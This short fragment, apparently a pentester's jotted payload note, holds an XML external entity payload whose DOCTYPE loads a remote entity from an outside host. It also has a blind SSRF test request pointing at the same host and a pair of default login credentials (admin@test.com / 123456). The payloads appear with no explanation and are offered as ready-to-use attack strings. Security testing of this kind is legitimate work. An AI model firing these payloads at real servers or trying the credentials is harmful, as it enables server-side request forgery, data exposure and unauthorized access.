
<?xml version=”1.0″ ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM
“http://mysite.com/bxssrf/request.php”> %ext;
]>
<r>
SSRF
GET /testssrf.php=http://mysite.com/bxssrf/request.php
DEFAULT CREDENTIALS
USER :
admin@test.com
PASS :
123456